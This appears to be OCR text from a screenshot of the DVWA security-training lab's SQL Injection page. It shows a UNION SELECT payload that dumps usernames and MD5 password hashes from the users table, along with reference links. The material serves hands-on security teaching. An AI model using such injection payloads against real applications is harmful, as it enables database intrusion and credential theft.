 DVWA
me
structions
tup / Reset DB
ute Force
mmand Injection
RF
e Inclusion
e Upload
secure CAPTCHA
QL Injection
QL Injection (Blind)
eak Session IDs
S (DOM)
S (Reflected)
S (Stored)
P Bypass
vaScript
thorisation Bypass
en HTTP Redirect
Vulnerability: SQL Injection
User ID: Submit
ID: ' UNION SELECT user, password from users#
First name: admin
Surname: 81dc9bdb52d04dc20036dbd8313ed055
ID: ' UNION SELECT user, password from users#
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: ' UNION SELECT user, password from users#
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: ' UNION SELECT user, password from users#
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: ' UNION SELECT user, password from users#
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/